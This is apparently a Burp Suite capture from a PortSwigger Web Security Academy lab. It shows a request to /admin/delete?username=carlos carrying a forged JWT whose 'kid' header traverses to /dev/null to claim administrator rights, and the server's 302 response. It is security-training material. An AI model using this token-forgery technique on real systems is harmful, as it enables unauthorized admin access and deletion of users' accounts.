 Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a9f003904102ac0c053568c004c00bb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
eHAiOjE2NjI5NjE0MzJ9.yzxZrgITZhJTTVxeKTgF9qut5WH3d5OYGMdbZZN1T5E
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0